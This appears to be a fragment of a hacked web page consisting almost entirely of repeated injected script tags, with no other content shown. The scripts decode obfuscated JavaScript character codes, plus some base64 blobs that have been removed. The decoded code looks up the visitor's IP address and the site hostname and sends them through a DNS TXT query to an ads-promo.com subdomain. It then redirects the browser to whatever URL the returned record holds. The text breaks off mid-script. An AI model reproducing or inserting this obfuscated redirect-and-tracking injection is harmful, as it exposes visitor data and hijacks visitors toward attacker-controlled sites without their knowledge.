44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,